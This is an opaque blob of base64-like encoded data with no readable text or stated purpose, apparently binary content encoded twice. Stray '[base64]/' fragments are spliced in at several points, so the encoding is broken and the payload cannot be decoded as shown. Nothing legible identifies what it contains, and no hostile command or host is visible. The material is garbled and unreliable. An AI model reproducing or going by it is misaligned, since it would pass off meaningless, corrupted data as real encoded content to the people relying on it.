DvMKUwrTDnxbCicKkfHnDq8Kgw7nDjsKQw7bDl8O1Ay/Crn/[base64]/XcO7OUDDqMKnXWPCr8OuwqN5RsKeBMKafcKbK8OPwqtZw5DCvQ4Ywr54w7bDnDZXwpjCrGg/[base64]/wq7CoRQawqAVTXXCrsOdwqfCjA/DnQzCkjJew5/DssKJwoc5w458PhfCncKBwq7DtMOiQMOWXcOIwoFMwohscwXDh8KEwp3CkXETfHPCuMK4UsKkw6JWwqHCu2x+EsOVHMKsYlTCpRYDFmnDq13DuMKiwpk2QsKIcsKlw69lMcKCDMO/w4/ClHzDi8Odw7ozJsOJaiwsBsO6w6PCtMOlw6/[base64]/J8OiwrzDtsO2AGs/wpvCrcOeVMO4wqHDmSLDlXI6UsK/wrzDksOzdcKhwpFTw7tMCWzDtMKXPh9CJxDClQfDvcKIw5PDmMOew6XCs8OeW8KbwrLCpkTDgAvDg2Mcwq/Dj8KGQsK/L8OOHUImwpA3wq4UbBTDqixcw5vCoQLCn2ZWwpbDkB3DpwZRw6HDpXMxw7Ifw7bCuBDCrh8Bw7HCsF9HAV1YeXrDqDE2FcOmDQHCpsOiTsOZwp97FcKOwoTCk8O9w47CsT3Cu143EjwsK1c9w4TCvSEBeAnCozJ4wrLCiMK4w4o1EMOHwrnDskh/X8KQRm3ClXvChkZtwpnCmMO+BRRdw7TDjjDCvMKMC8KSw5RIwp82w744ecKlM8Kjw5LDssK8MgBcw5jDj8KrwqRPfsO8w43DjDPDgsKIwr0Jw4vDpsKWwo7CgsKhw4/CgMOvw4hSw7fDnMOrcU4QZMKUwpzDgMOAw7kKBDsfw6FWYlzCowDDv8OOwpLCg8KoTcKDbjfDm3kDwqcgw4FjwobCjyHDlMOUSQvDjx7DjsK/wrvDpDfDgGvCo8Otw6VmFBPCuEMBwrhIw58nw5peDMOzASV2w7PCn8OKw4nCtCzCgirClUvCpjHCszlFecOLXnsXH8OfwqvDoSBmw6vCtBDCtsKROMKXcn7Dl8KZwr/Cv37DtkU5w5LCs1kHUkpDw75nE8O1OMKqw6bCgHvComrCrcKbSMKXPT99ZDcjw6fDhcK7w6LCsENdTgXDmwd6IcOJbRd+fx/[base64]/CiMKcfD5KwqMDwoZ+wqwVw6LDocKiesKQwrVRXSXCkXYBw6YvVh4swr4lw5rCt8O+wprDi8ODw6QrwocAIkfCu8ORwrrDiF/[base64]/[base64]/DlsKlw5bCpnk9OsKrwpREwo/CtwMiw5rCiCXCnsKYw50fwonDqFTDlGQ7w7BMYsKVw4zCpEvDi8KEwrTDuMOaw7dPPcOAwo4kGsK6VMKZacK7wqbDkg5dwrJ0ekV2Aj0yEhHChsK6ch3DtMOOOcOLw5rCvUHDksKLIEl6McOnQT06TMObAj/Dvyk8HsKFw7nCnsKzF3bDpGLDvcOYw5/CosKoZcOww4PCpBzDoMO4w4hOwqQHIiTDqzcqwp16wqRBPXB/[base64]/DlG0jwpvDnU46bsOHScO7fcKQwpYEwqzDnsOCMmfDqwTDnSrCiGPDs1nDuGHCugrCucKSHsKNZ8KdHsKDaWnCsXlbwpbCuW4OFh4HaiDDpnnCpDnCnMKfbUBIw6dpwqRHwoTCv8ObXBwQw77Cq8Olwo/DjsKpw67Dm8O5WQPChAVBFsOIwqTDr0VUwoZeaDbCkSdpw6DCisKIeBzCqsKAZ8O4w7TDkxkKGcKawqfCqxBZNsKQw6Qfw5Iew7/DhBrDoiYOHcO5w4c6w7F8w4o3f8OLfR3DmcKow7hVHcKbbMKrdEPCrsKDchkaw7gvw57Co8KTW3LCmMOJXMK2R8KpecOxbcK/KsOKw43Clw9fw499fsKqC8K/[base64]/[base64]/w6ZYKcOpwqvDkMKVw4djR8KVwpZawr3CmyzCusKfwpBTOcKpZDxKwp/Cg8K8IMKaeX9FRMO0w45nUsKkPsKhwrQNeQI3PsOjQ8KQw412DsKnf8ORw5xuw5bDnxLCp8Olw5HClH/DtMOkBELCpMK0HcKqH8Klw4/DgR5BLcK5wofDu8ObJMOqwr0pw7LCijAMw4ocY8KWw5TCi8K2aMOrSnjCuVgTURZ3Tj3CpyTDlMKrPH9Aw6TDslYswqXDicKtwqjDp8O7AhPCli7DglPDgmhIZ8KFDQ8JwpTCvsO+AcOgHTkuSsKSw7kIw4jDhsOnacKyWULDnQ/[base64]/DqCAuPzrCvD0SR3xywp7CmcORCsK7w7EMw6rCsWbCpMOGL0/ClsOXwqjCvnonw4phw7HCp2HDpMKVwrAhwogpBkTDrBrCl8K+w4EUw7LCocKrwpjCvcKbMA4GwpjDpSwyeUPCpsOuI8KjF8OywrJOa8OnLMKLwpdXFUAiQzI6wq7CsU/[base64]/wo/DnGLDmMOBbgUvwq/DjUUqAcOKRV3CrcKTw7M5woBlwovDnltjwrPDvsO1w5TDlGxgwr/DocOCGkRqwoPCosK+T8KbwpJ1d01fw70rwr/Dm1kvwqXCpB10VD3CpC3CpinDq8OQA8OUwrcObTrCqRLDqg3CqE/DoFcawpZFwrxlwoPClQfDhGjDqsOhR2nDkX3CrMK3fMKgBih8LUzDvXQIwqfCtsKYw57CsMOnw6fCtgfCjzHDv17DuWTDv8ORe8OBwp8Wwqw6f2VGw7PCjl9ZwrsnW1o/w65FI8OWTxbCkQ1Vwp0lOcOjC8O0w6cUw73DmcKrXcOOEMO2O1UMw7TDoMK/T3dWfcKlw7IFwqnDjXPDm3/[base64]/DucO6YMOQw4DCjAAaMWsYCUYwI1QZw4zDrg13Q8Oyw43DjsOow43Dq8OWesK8wrDDr8O1woLDjgxmf8O6TATDkcKKw75Tw6rDpsKwY8OabzrCgCrClDR9wr7CmsKlw7xtE0U4GsOtOE3Cq8OSwr3Dp2ZLfsOJUgjDg3JLw43CscK2TBjDjl5Vw5LCki/ChgBULUPCqj0uBCM0I8Kvw4vDtR/DrsK6UUw9wqJXwrrCuEABHsKzCQPDpxsUw6HCtUswG8OUwpvCtTtWNBvCrsKDSy83IVvCnDx4wp95w6ozRHdOw4oNAsOsLsK5NTFBCGVFw6TDhMKHcW7DngoMZxDCg0g/[base64]/DhcKBUCLDmMKlYCHDoGA+wrspf8KxZ256w6EswrVewqnDvg/CpFZDw6bCvcOvw5tAQcKbworDkMKGw6XCpALCt3pydQzDuMOuPR5rwohxwoEBw4DDgTUAZcK9TidCTUbDu8OXwrjDkzZIwr8hcF8cOmc8w7FUVRcww4oLw4UIUQ1Zw6/DnMKhw6/Cp8KZwpRzSMOAwqXCgMKjMkDDvALCnsKXK8OkfMKWw67Di8KMBRhRZAzCnkgfAsK9ZMKcbj8ednQMwp4qwqHDjcKSaCN1M8KEwqzCgsOuL8O0woXDqMKKAkjDqnplwowoLUpIw5pywqHDhMOnJcOlSx1yNsKSwqoyOFEMcz/Dv8Kdw75Nw77DhjDCnCkIVSRcwqhaw7PDp8O6w5puwoDCjwjDs8Oxd8OYwqnDpsK2DkjDnBfCv8K3w64jRlA7w7wbw71Uw5/CsiXCrQk1esKDdzBOwrDDmz/[base64]/DsxjDncKBwqDDrQvDucKbwrkOw6zDpkPDkiYbw4JbPsK1UcKaIlHCtcK+w6ROB8OTCg47T8KEw5BGw4/CmR7Dj8OAw6sCCHQ7w5sSRXZUw4BZYcKsADHCnMKdbUPDg8KfP8KoFiPCljnCscODw5TChcK7JwBPwpMCwrNHfmhUNMKdC8OVwrHDhsOhP1TCj8KRwroiw5g/w7BwwrXCj8KtWMOMw7zDvWfDoUPCt8K8eMKrJR5Iw7bDqcKTw5XDlhVMwrrCrcKvw4I9CcOBJMOsPsO1QQ57a8OhwpjCvG8GPcOJf1FpRR7CqUDDjcKFLm9jw5/DqlZAwpxfZSXDmwg3wqfCuDHDrE56OR1EwqnClhwmbsOqwpQywrjDnz49w4/[base64]/[base64]/CT3Dt8O0w6JSwq/CgWgbw6rCvFVTw4DDqGMMwoY9w5dRJ3XCh8OxGMO3w4IAwoPCu8K/w5TChEPDu8KZUMOZw6DDpsKQd8OSwojClzTDtcOQIATDuyFaJ8OOwpzCiMO8HhZHwrkdwqkERWEbWcOnwqPDjsK5w6rCrHnCh8O7w65uN2vCkcKrTMOfwobCjjhMwpDDlsOMw5gyW8OSw5lDSMKhZj/DuMO1eSHDkkXCi2jDsArDjsOdw6UiwqzCrXBOHjJyw5vDrmvCiTtVNRoeJsKcdMK3MnLDk8OZYTUvYmLDikXDjMObw5wHwqjCicKDwokNw5knw4TCiF/[base64]/DhA3DqMKQG0HDscKfwoPCqSY9w7DCsMOuKxbCmXZ4csKOfDLDnmM+JnlWA8OaJ34ZSn3DiUrDrXTDvsKLwqDDisO2esOIMHXDtsOxe0lNGsK9w71fIzbDt1F5CsKNw5nCicOTZMOTwrPCp3LDp8OhwrgSwpTCuQvDg8Oqw7lnwrsVw5/DjsKyGsKuw6d8wqnDiVrDhTRdw6fDnyvCgS/CucO/DcORb8OzHj5lwqUTwrIpwo7CryJubi4FwrhoJsKRDmRVw6XChHExAzfCt8OdYsO7wpMew5PCh8OzUMOww43DscKfTzzDmMKATsOxw6bDrFxfwp0Sw77DtcKvanZWwobDhR01w5zDv2LCqE4BGV3CjsKNw5jCsRpOw7jDnsOKd21DwrHDoDR7w6/Cmm8hwqLCgcKseMK3w7Jgw694d8OZNjnDmMKCf8KvVAbDlSBAJUdnZ0PDmVNFGHjDt8OYMFIiw5MbwpcIRX8dAMOlwpjCjWHCpsOPSzDCocKiKFYawrd2wqQufsOudsOjwp0EwpnDs8ONwogFw6JkwrAwBwzDi3fCnMKrdBJsw6bCqW/ChMKRwp5MKMOtw63DrEw4e8KUKVTCpsOAY8O0w5EMw4Jawptaw7gCAcO/QBwUwqphw6bCi8OCDlU9w5vCskICDMO7w7XCmMOTw7wwYmvDgMKIYMOlAxHDowbDrF3CkMKyEhjDgC3DqGvDnsKAwpbCs2cNEFolaworQsKjesKWw6LCql3DtmAnw7/CiUZoMELDny7DmMODwq/DgE0NT8O5wqwhw5ZjworDjMKtw5siHMOMDSkwwptbw4vCrsKKfTIKAyA7w6t/wqYjwqDCpnTCscKywrw1LsK8wqrCnGnCuEzDrsKGYizDtBNLGDPDkMK2HTItQSjDucKZeDtrYsOyw7lKOsO1w7XCiB3Cj0Fhw51SNklGw6oXV3HDiUPCoArDjsO4w6/DmAMVOBzChXs7wozCvcKRZnxyNErDtDkiWMKPw4nCqmrCq1jCj8OTw7TDmz7CiwfCuMOWwprCu8KaYMO7wrlYMXMMd2vClHjCmHFcw4HDhsODQw4aHsOFw4/CnmXCvDBAwpnDiVQgV8KzAnfCgwHCtsK2L8OdKRHDo8OvUcK/ZsK/wprDhDsvQyzDq3kGwq5Uwq/DlsKndsKVLMKVMsOww7LDtsOewpBLw5AKw6rCu1fCkgRLQUhhwpsnw5jCjDN6UHhtTSJhwo4qd3oPH8OYwo/CiDvCkQc4GMOjw4Fawoghwo/Dn8OGwqc5EW7DnMKVCgzCsV4rwqBqwrPCjcKEesKww7RVwoLCs1hjCsO6woLDgELDjTzDjsK9w5JBwpUqJU1gw7nDs8K2w5PChgMww7XDtMKRwqVqB0A7wrDDvAvCjnlpw6LCiwXDjyh6w4HDjRjCvlgqw4vDsBfDmMKvDMO7CMOlwrDDrD/[base64]/JT3DpcO2w7/Cn8OlXsOUKE3CuhHDuMKkUcK/w6rDuBJcIDQBw67Dh8KGdmjDgcOxwqgWVMOJw5tDw5XDtAjCo8K/OQR7bHd0aMK/eVAvw7jCjCHDrVbCglHCq8K3wprDt3ZRSBsfwrvDrnZwwoZ0w5oPHMOzQgbDksK+dMOKwq8JbMO/w6TDn8OyVTrCiMKlw4JSw5rCicKpVkIMMMK/woXDiMKWwpgYN31JFS1twofCi8KCwqfDusK9R8O8NsOCwqPDh8O+c3p/wrNDw5pXUnd3w5nCvh3CnxtRKcO8w4BUHnABwpDChcK1IUnDtm01Xzx/T8K1PcKrwqTDisOMw48QFMOpwpzDjcOYwr8xKUUKasK7w5ZNfcKdLSnClWXDqUFKf8O+w57DpFAfRV4GwqTDrRkPwrbDpFYXdHclB8OaVQxxw7bDr0/DnMKvdcKIw5PCnEFmw7lidFUwTz7Cj8K6w4x+wp7DtsOMHkkQM8KZcQrDjF7Dn8KNPFtuTH7DncKbJBhGczsIwqIaw7nDlAjDicOWHcOeX0jDtMO3CCjDkcObLBsuwojCgl3Dj8Kew6/DgcKswqwYw7XDjsKPfi/DnBLDskIawo0Swr7CkBFgw6DCgx/Cuh1bw5DDuHcZdcO9wo/CjijDsjRawp4Lw5LCsMKIw7p7EjlcMsK5JMKFLMOKwrF6w67CkMK9w7k9AiYRCsOMHzYGNToYwo/DjSrCmhtLYCAZwpHDnTRewqDCmlVbwrnDrTvDn8OXAsKPBFQewoPCgsKiwp7DuMOpw73DgsOzwpvDncKywr/Di0rCl0wOw44zwp/DjkTDkcKDA0oLUBk3w7xVG25/wqcjIMOnFltTSQ7CqMKew4bDnMKfwrlEw5l9wownZUPDjyTChsKHSSdYwrxMVcO8aMOfwok1M8O4wpIiw78hB3liwrIQw78kJcODCUHDrhHCsh0Yw7rDjcKww4DCm8KFw6zCjyXCqTrChMOfRsKDwpjCvcKQGsOjwrHCizgmwqMTFMOWw5cdwrBtwq/[base64]/DpU3ClMO/FcOKw7kxw4QjfcOTw51YwoDCiMObFsKRw7gQwoVMTcO6JsOQw7Z3HsK8JcKgwqRJwpt0d2tOBXkcX8OTwoXDnSnDtk82CzjCpMKvwrvClcO1wqDDscKdJ3kmw48PNsOeFRrCm8KVw4Nkw6/CksOLLcONwqHChHkvwrvChsOJw4l4OTRJw5fDvMKgV1pgWG7DnMKRw4zDtzsiEcKxwoLCusO/wpjCkMKsCSrDjWHDmMObGsOfw6ZCVRYXbyTCuHd3wqnCiERiT8Kww4/Ci8OReB0zwpQhwqnDmyzDiVMnwqxKWMOWLUx3w5LCiAPCox0GbTrCuBNtDMKvMsOfwprDukcNwo9YbMOJw4/ClMKXK8K1w7LDmMKcwrVvw68/b8KMwp/DusOGM1l9NMOdasKbH8OHwqYrUFVCwoc0w7o2dz0NMTXDllZnCcK1YVMYW20vw5QND8K9wp3Cl8OYO0QVw7FuecKGOMO9w6wBZEbDg1hoXsOoYTPCrsKPHcOnwpcGFsKqw5/CmTQCwq1Yw4xEZsOTDkrCicKZKcKFwrvDm8O2wooCQVnDg1vDmiULwr9Qw6XCrcKhOGbDscK0bEDCgcKBbMKedRvClhlVw5lhwqDCgh1zNcKJBkQdwoccN8KgwoPCkWvCqG7DijnCrMOKwp/DrcKfe8OVLHE4w7YRY0w+X8Odc1TCu8K1OcKsw489LynDimAiQEHCgsKLw6suTMONRTR3wrErwoBQwqVmw6DCl3jCkMKGHDk7QcOffMOqWcKadkhRwqrDnEAIw4oxRhXCscOKwro/BnZxw4U9w53CjMKpKcKRAS1qJ3zCgMOEdsOedcKHWioZX2TCs8K9U8OFw4DDnmvDti1DZVbDnzgPSXUow7fDvxLDpz3Do3HCqsOjw4TDlsOLFMOQPcOkwoRIbWtmUsOcw4/CrcKWRcO4C3ggNMO3w5tGw6/Di1xhw53DrMOEwpFzw6l2w7jDrTHDpHTDkXrCgcKHU8KGdBxiwp/DvUPDoTQPVEvDni3Cq8OlwoDDvsOdWjllwoLDgsKXYEzCksOYwqp+w7l3UcK9BcOTI8KqwqtQZMO6w7cpw4zDjFhINTNwUsOMw4VEA8OpSyd/EFYgTsKNYsOnwrMyw7Mlwqt3csOmEMKkPcOwc2/CqDJdw6oWw73CisK8cQ5hcMKpwoIMC2LCtUDCuAHCqDhuE3PClytvCMK3NcKIHl3CosKYwqfCpGvDh8O2w7REfBlrwr9TwqPDvFJCwr/DkmYQIgrDrMOBdwpiw7NzwoISw5rCqQ17wpLDsMKmAAwBQzdVw6c5wpjDvhJuVsO2TxAYw6LCoMOAA8OWP3fDmMO+LsKpwrPCscOuETUAWFYTw5nCvRUqwonCrMOGwpXCl8OWFXzDl25BAnEYw5TDqMK1f29iwr/CpsOVQWYYaMKOPglkw6YOwqp5LsOFw7t0wq3CkhbCgsO+MsOIPHk/Ax4WXMOyw5QpHsK4wp0Gwoh2fHtpw4bDpHRBwpXDjFjDlsK2JsKtw4VDYsKYOsORVsOswqvDl0VQwojCvsO6w7c0w4PCi8OWw47CqnvCp8OSw4IBHWnDoMOXex5GD8KPw4siw4kEBAQfwrMtwqBCUm7CmC8HF8OOSMOLD8Oaw50/[base64]/Cq0HDmQl8LsKPU0Z0w7PDhcOsZMKGw6Iqw6VPwrnCimDDgcO0KcOqemBQwoBxw40lSVEkw69Mw6DCrUARw5hgcsOQwrPDt8O6wrZBdMOhaSBXwpsTdcO7w6HDrSLDnE0tKQdtwrYPwq7DosK5w6HDrcKQwr7Dv8KUf8OTwpDDlXA6GMK8YcK/wrNyw6vDrsOme0XDt8ONGhHCksOHS8OyBwJww7/CqirCsEvDucKxw7LCicKjdGYiJsOSw7g5XEhpw5jDoj9PMsKnw6/CiMK8RljDqzU9WTbCtDvDkcKLwqXCsAbCh8Khw6jCrW7CigzDjUEoYcOPFWc4PkLDkSkEf2shwq7CuMOgU1pqcBnCo8OGwpohJCIHUCvCn8O3wrjDhcKGw7fCrw7DgcOvw4bCtF59wprDvcOLwoTCpMKoa2fDoMK8wqBywqUbwrfDnMK/[base64]/DmDZlTU7DjsO/[base64]/DncOvJcOtwolDw4/DmRsmw7MffMOhw707dUkLw6k0WcO4w5hVEsKjwpvDj8KWwqErwqRvwo1EWDsDDMO9w7YaN8Kmw4LDhMKiw4sCOMKbGAsQw5ccRMKBw5vDhwILwo/DhEwQw5gzwpLDq8O8wpXDs8K0w7/DvwtMwrjCg2EJFA3DgcKxw6QUF19eU23CrSPCvWtzwqp/[base64]/chMYwrvDs8K5woDDkMKswqp3w4DDtcOResKhw6bDs8K9Si0XwpnCkmTCgWDCk0PCtk7CrTHCmi8dUydHw5JPwo3Ctkp3wqfCusOWwpHDqsO4wolHwro7XsOFwqBceVY+wqVMMsOKw7p6w6s0WWcEw4Bac0/Cv8K4IiJSw77DjijDk8OBwrzCrsKpw63Dg8O7GsOaQsK1wph4MBV5cxLCkcOTE8KIXcKZdsKew6/[base64]/CnUMVwpLCgsKxw5xbTRfCnyozw4x4wrTDgSdpGMOlWg/[base64]/CjcODw7Yaw4/DsE1Kw4PCuxUzw43CpMOSC2nCjMOrwoxHwqLDtzrChSfDkcOfw5IUwpXCrmfCjsOCwok1ecO2eUrCgMK9w5lMDMK2GMKEw51hw74SU8OGwptow4ZcByvCtxI/woxZXmbCrT90CAbCrzDCvFsSwoMrw4vDgFtkeMOtRsKZMQHDuMODwqrCg25dwrHDkMK7IMOPA8K4VGNOwrXDicKoOMKTw4ktw7olwr/Dn2DCoF87P28ibMKyw54JMMOBw5fCr8KKw7QJVChVwqbDnATClMKjGlpqJ1fCkRzDti0oSVNww7jDmWtnf8KXTcKUJQDChsOdw7TDpknDpcOFFBfCnsKhwqN9w50efWddWDHDq8O2FcOEblFSCcOewrtswpHDpA7CnkN5wrrDqMOQHsOlOlTDqX5Uw6VSw6/[base64]/[base64]/aE/[base64]/CvMKIYAPCpk7DvcK2OWLDgsKiZkh0OMKcw7fCmGduw5TDs8OYw7DCkAg4TMO7bwgEdQIdw6ceYERReMKtw5pEEy57TmvCgsK7wrXCqcKJw7hnUxR9wpbClj7CizvDlMOUwqIJJ8O1BVRGw4JYG8OQwq0II8ONwooIwrLDukLCvMOfPsOdVMKRD8KMeMKuTMO/wrc4QQ/DjyvDmCsQwoRFwos8P3YyF8KJFcOODMOSXMK6asOUwofCgknCpcKOwr0NSMO6NsOIwpYdEMOIXMOcwr3Cqj8awoZDVH3DtsOTf8KTKcK+wotJw4bCusOLBhlGXMOGLcOZcMKrIhdjEcKYw6rCsizDisO/woZ2EMKnIH80c8OAw4zCpcOpasOaw7gATcOjwpQDOmHDmELDssORwoJ0TsKKw4YtVSJ+wqUZL8OwHcOkw4RBZ8OyFQcBwrfCjcK3wrhTw67DuMOpHUXCm0bCj0UrdcKgw5clwoXCsXMOFVQ5Azkpwp9Ze1tSfcKiZHkzT0zCgsKrcsKuwo7DtMKBw6jDvg1/BsKIwo3DtytoBcKEw5NaH1TCjiZ0ehpqw7TDlcOzw5fDnlbDhABPO8K/ZGxHworDjwo4wrfDtgXDs2lMwrvDszRXUGfDvWx0w7vDumvCkMK6wo0se8K8wrVpeA/[base64]/Cn8OzCsK+NwLCr8KJQ1fDt0AQU3rDicKFw5I5ScOPwqUqwr5lwps3wp/DgcKHKsOFwo0zw64zd8OKLMKaw7/[base64]/ZBrCscOnw7TDuFxcwrVubcKINsO9N8KGwpkGA1NVw5/DgsKUDsKuw4DCh8OhTXVVScKEw7HDh8KFw5HCucO7IkLCosKKw7rCoU/CpgzChAUzaQ/DvMOKwqYjCMKUw5Z4CcKXTMOxw6MjbnbCth7CsmPDpX7DssOfHVTDuSYgwqzDixbDpMO/P1x7w5DClMOBw6oLw4VWLCkpTAUsc8KBw4Mdw7wSwqnCoClUwrMXwqh5wq07wrbCoMK/IMOQHXBmBsKMwqhfPMOmwrTDmsKkw7VvL8KEw5lQLlB6dsOhLmnCsMKpwqRvw6UHw4TDv8OOXcKZdmjCusOrwq4zacK+cw4GA8KXQiU2EHFHaMKTYHnCpDDCqlp9LU/ChVAcwopgwrYnw5zCkcKRwo/[base64]/DFXDnDjDoS/[base64]/[base64]/CucKtFzFkHcK7GQTDnUrCs2JTXD8ywqzCssKrwpDCkV/DscOuwqoKEsK7w7/CukPChcKNRcKYw4AEOsKawq3DsX7DtgPCmsKewpvCrTnDtsKRbcOiw6/CiWcQOsKbwoRtTsORXi1ITcKww5IFwoVbw6/Ds1oDwr/Ch1IYSz0OccKNHDdDJV7DgXMWewBRICFMOQjChG3CrFPCvCzDqcK1LTDClRPCtngcw6rDlxQfwoAQw4HDkn/DslF4XGzCqGgrwq/Din/Dm8OhdHzDuDBFwrZMNEnChMOtw5Vdw4TCqhMuHDUmwoYpScOMEHjCqMOCw7svesK0HMK7w7MiwrxWw6Nuw7PCiMKPeg/CoBLCl8OzcsONw6UfwrXClMODw7PDtDDCt2TDnxUUP8KWwqQbwqNMw6hmfcKeBcOYwpTCksO5QArCv2fDucOfw7vCgGLCp8KUwrh7wpoCwqoZw5gTQMKbRiTCuMO7TxJcKsKVwrV9Pk0uwp0Lwq3DtUpIdMOJw7EZw7JaDMOlRsKkwoLDmsK6Rn/ClCzChwDDhMOXNcO7woMsTSLCsETDv8O3wpzCisOSw63CsG3Ds8OVwo/DhcKQworCscOrQsKRIV1/[base64]/ChsOiw7how5p2L8OXw57Dkh4QwqXDnl/[base64]/Coj/CrcKsdsO9MAgowo1LZsKnY1zDuTIdG8O+DcOzCMKUbcOswp/[base64]/Dg2zDhUY9w4VAwpECw6FFwrvDugfCvAjDqgVdwqouw7tXwpLDhMKjw7PChMOUE0nDuMKqRzYZw61WwoVGwp9Ww6xVJ3Bbw5TDrcOOw6HCtsK/wrJLT2IuwqZMe1rCnsO5wqjCo8KZwrkMw5AUXklEE3RAOAFnw6Jqw4rCj8K6wpTDuw7CkMKrwr7DgHNOwo11wo1pw7vDrgjDucKVw4zDrcOmw4PCvyMxEMKvcMK0woJOdcKxw6bDjMKJIcK8TMKZwrrDmn80w7BWw4/DuMKCJsOfJ2bCgcOrwqBsw7bDlsOcw7PDoUA2w5jDuMObw5IEwobCmAFqwqt8L8KJwqrDgcK1BBrDp8OIwq98ScOfXMOzwpTDp2HCmQM0wozCjUhUw50jNsK3wqAUNsKdacOdCFpuw4M2f8OOUsKaGMKIf8OGTsKDfT5swoZOw57CrcOZwrLCu8OuLsOoasO/Y8K2wrXCmgMfNcOJYMKaM8KGwo8Zw5DDjUjCgQt2w4R3V13DqHR0YnnCg8KFw7QHwqMWIsOiacKlw6PDtMKKAHbCmMO9R8OyUDFFPMOIZyp/GcOzw5sAw5rDhQ/CiDbDlzpAEncfbcK3wrDDo8OkbEDDocKBPMOaH8OJwo7DmVIPRC9SwrPDqsOAwrduw4HDvGrCsSXDqlxNwq7CjG3Dtz3CmlsqwpMLA1V1wq3DiSXCnsKww6/CnhfClcOTUcO0QcKxwpIAIkQRw4wywpYGTU/DsmfCowzDshvCuHPCk8KxE8Kbw44gwo/CjVjDtcKcw65WwqnDk8KPKyNXU8OiOcKHw4QbwowcwoUzcxHClS/DlcONQSHDvMOVS3Blw59GecKxw48Jw55Ue0gdw7DDowzDhxHDlsO3O8OzJkjDmxNidsKMw4zDhsOtwrDCqGlwOCrDo3HCnsOEw7nDij/Cj23Dk8KyfBDDhlTDv2bCjxbCn0jDjcKWwpAnNcK3WVnDrUFRBmDCjsK4w7FZwr52YsKrwr94w5jDoMOCw4ATw6vDgsOGw6vCnl7DsS10wq7CmSXCnTs8egdlWlRYw45MHsKnw6JZw400wofCsFPCtEIVI3R5w4nCv8KMJxYlwofDo8Krw6nCjcO/DALCncKMUHTCiA7DvnzDnMOsw5vDqCwkwrQSDyBwAsOEfGfDhQd7YWfCn8KJwp3DgMOhX2PDl8OIwpUKJ8KYwqfCocOkw77CmcKSesO6wrJxw64SwrDCk8KpwrjDvcKywqDDjsKowr/CjEdGIR/CjsOwbMK9JkVDw5dmw7vCtMK1w4bDhRzCusKYwqXDsxpNN2cMLXTClUvDgMOUw61TwoxPFcK8w5LCusONw4s5w4hyw4EFw7NMwpJmF8OcKsK/K8O+X8KAw4UTNMOPFMO7woDDjiDCuMOUCFTCs8OUwoRCwo08Anp8DHTDjXlowp3DucOXc1gzwqPDhDHCtAA+d8OPdxBvRBkDMcOuXXp5GMO1NsOHVmjCkMOLLVHCicK/w5B1XUjCoMKcw6fDt3fDhVvCoWhaw7HCjMKQDMO1BMKRWVjCt8OXYMKYw77DgT7CvGxhwp7DqcOPw53Cl0PDlwHCgsOQCMKHIk1FFcKtw6DDt8KlwrY6w6zDsMO6c8Onw7FpwoIAQRDDhcKww7M8UDFNwpddNh7DryDCvgHDgBlIw5oiUcK1w7/[base64]/[base64]/CikXCoijCuHDCuQFtUsOtU8OnwpA3IwljBsK+wqzDqms1TcOuw4diB8OqLMO1wqNwwqYnwqxbw4/DtVHDuMOYIsK0T8O+NjvCqcKOw75yXzDDo2xMw7Vmw7TCoUlOw6QVa2tmMHPClX9IDsKrFMOlw5tnTsOlw5rCu8OGwpkZASPCjsKpw7nDkcKaSMKgCy5hbmw5wqwcw7g3wrt5w6/DhyzCvsK5wq40w6dpXsOgMQjDrRIWwozDn8O6wrHCqD7Dgn4easKXecKDJ8O6UcK0KXTCrQwuKDMKW2fDvR1bwpDCssOFXMK1w5pKZ8KCBsKjCcOZdnZtTAAcHxfDgkRRwqB9w63DnXNYccK3w6/DmsOyFcOyw7xyC0VNO8OEwqrClRXDvgPChcOpZUtMwqoJwrhyecKocgnCr8OewrTCtSvCuk5YwpTCjV/[base64]/DMOVw54pMWfDvBgJGmxgw48PwosAVsO5KCV6fsKuN2TDl0wDSMOzw5EMw7rCiMOtasKqw67DpsKYwr0FRi3CrsOHw7PCv3HDoSsOwq9IwrQxw5DDiSnCj8OpI8OowrFAEMOqcMO7woU/HcOXw61Hwq/Dv8Kpw7TCqT3Cr0doc8O5w7wiFSDCicKbJMK/WMOeew0XC1nCq8KlCjwiO8OkW8OOw4pSEnLDtCUqCj8vwrxdw6VhBMKSV8Ozw5vDtAzCl1xPfnrCuDzDpMKwAMKzeEEWw7EnYx3Cv0B8wqkIw73Dp8KaHmDClVXDosKrScK+bMOFwqYVR8OMOsKjTl3DlxhbKcO/wo7CqDUww6nDgMOLaMKae8KuOW9ww7l3w59zw7VVODVYS2TCpHfCsMOqK3A+w57CrsKzwrbCuBAJw5cNwr/CswvDty1Tw5vCrsOyVcO+NsK0w7lMI8Kxwo8Pwp/CqsKucDQ9ecKwBMOmw4PCi1IHw5EvwpLCiG7Chn9lUMO5w6IHw5w3BWTCp8O5UHrCp2NwO8OeC3LDoCHChWvDgFZ8AMKYdcKbw5vCoMOnw4XDjsKTG8Kgw4XDih7DiiPDgXZewoY4w6ZbwrhOfcKiw4XDmMOqAcKWwr/DmSjDjsK0KcODwoPCo8Oww5jCl8Kbw6Ffw4okw4dyfSvCmRTDgXQTD8KQXMKfesKiw6TDmjdTw75NPC3CjwYZw7QeDA/DmcKGwpvDocKnwpzDgT1Mw6fCosKRKsOlw7llw4ctHcKsw5B5GsKowoHDp1/CoMKxw5/ChAkVMMKLwo5VGjXDscKADEfDocOAH15qciTDlFvCn0t3w7JYXMKvasOsw6XCvMK9B0rDmsOGwrvDhcK5woZ/w75fM8KjwpXCncKbw4nDkFbCn8KhNhl4ZVnCgcOQw7g/Wgk4wpHCp2BqQMOzw4gAcMO3SRLCtBnCsUrDpB4+LTjDgMOCwp5EYMOPFmzDvMKkMVgNw4zDnsKWw7LDmk/[base64]/RMO8wqB4wr7DvBHDlMOPdsOAcS/DoMKaL8K0woUucBo4KhljAsOJInfDq8OUMsKrw4HDt8OoN8O/w7Z/[base64]/DssKxMm3CsVNMXDs2w5rCkGjCjsK4wrvDuWFwwpQWw7B0wo1nahzDvTPDpcOPw5rDvcKOHcKBeEM7eRjCmsOOLznDiggFwq/Dqi18w54dREN6YnZhwpDCuMOXJwN7w4rCl3F7w4MiwoHCjsOFcz/DksKxwr7Dl23DkUV+w7jCiMK7LMK6wpLCn8O+woFEw5h+KsOGL8KiA8KRwqbCrsKuw7/DonXCninDlcOlH8Onw4DCksKaDcOAw6YLHR7CszPCmWNbw6nDpTR8wrjCt8OCCMOJJMOvPi/CkE/Di8OnScOewqVowonCr8KvwpbCtg0yNcKRBUzDkCnCtFLCmzfDgWkAw7Q/X8Kdwo/DgcKYwqwVO2/Cug5fE27ClsO5W8OHJQZIw7RXRMOeZMKQwo/ClMKzVT7DgsKww5TCrQg5w6LCqcOuKcKbc8OFHj7CscOCbMObUSsCw6EWwpTClMOmK8KeO8OGwqLCpiXCm